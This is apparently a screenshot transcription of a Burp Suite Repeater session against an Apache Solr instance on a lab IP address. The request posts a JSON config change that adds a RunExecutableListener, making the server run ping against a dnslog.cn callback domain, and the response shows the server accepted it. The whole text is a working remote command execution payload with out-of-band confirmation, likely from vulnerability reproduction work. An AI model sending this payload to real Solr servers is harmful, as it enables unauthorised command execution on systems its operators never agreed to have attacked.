 Send Cancel < > Target: http://192.168.77.128:8983 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /solr/demo/config HTTP/1.1
2 Host: 192.168.77.128:8983
3 Connection: close
4 Content-Type: application/json
5 Content-Length: 178
6
7 {
8 "add-listener":{
9 "event":"newSearcher",
10 "name":"newlistener1",
11 "class":"solr.RunExecutableListener",
12 "exe":"ping",
13 "dir":"/usr/bin/",
14 "args":[
"3pqsrm.dnslog.cn"
]
15 }
16 }
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain;charset=utf-8
3 Connection: close
4
5 {
6 "responseHeader":{
7 "status":0,
8 "QTime":302},
9 "WARNING":"This response format is
experimental.  It is likely to change in
the future."}
10
? Search... 0 matches
Done 227 bytes | 307 millis